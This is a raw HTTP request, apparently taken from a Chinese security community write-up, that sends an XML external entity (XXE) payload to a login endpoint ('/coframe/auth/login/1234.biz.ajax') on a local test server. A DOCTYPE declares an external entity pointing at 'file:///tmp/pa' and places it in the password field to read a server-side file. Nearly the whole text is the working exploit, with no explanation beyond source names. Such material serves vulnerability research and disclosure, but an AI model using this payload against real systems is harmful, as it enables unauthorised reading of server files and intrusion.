 POST /coframe/auth/login/1234.biz.ajax HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 490
Cache-Control: max-age=0
Origin: http://127.0.0.1:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1:8080/coframe/auth/login/login.jsp
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=39C9DAD0D50F952B88E5BF611F665923
Connection: close
__ajaxParam=<%3fxml+version%3d"1.0"+encoding%3d"utf-8"%3f>
<!DOCTYPE+xdsec+[++
<!ELEMENT+methodname+ANY+>
<!ENTITY+xxe+SYSTEM+"file:///tmp/pa"+>]>
<root><params><param><key>userName</key><value>test2</value></param><param><key>password</key><value>%26xx
e%3b</value></param><param><key>__outParam</key><value>java.lang.String+result</value></param><param><key>__
paramsInfo</key><value>java.lang.String+userName,+java.lang.Integer+password</value></param></params>
<data></data></root>
敏信安全课堂
先知社区